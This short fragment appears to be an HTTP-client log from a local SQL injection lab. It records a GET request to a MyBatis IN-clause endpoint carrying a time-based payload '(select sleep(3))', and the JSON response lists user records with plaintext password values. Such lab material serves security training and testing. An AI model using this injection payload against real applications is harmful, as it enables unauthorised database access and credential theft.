 GET http://localhost:7089/sqli/mybatis/in?params=1,2,(select sleep(3))
显示请求
HTTP/1.1 200
(Headers) …Content-Type: application/json…
[
{
"id": 1,
"username": null,
"password": "admin"
},
{
"id": 2,
"username": null,
"password": "power7089"
}
]
响应文件已保存。
> 2023-08-17T155238.200.json
Response code: 200; Time: 5ms (5 ms); Content length: 93 bytes (93 B)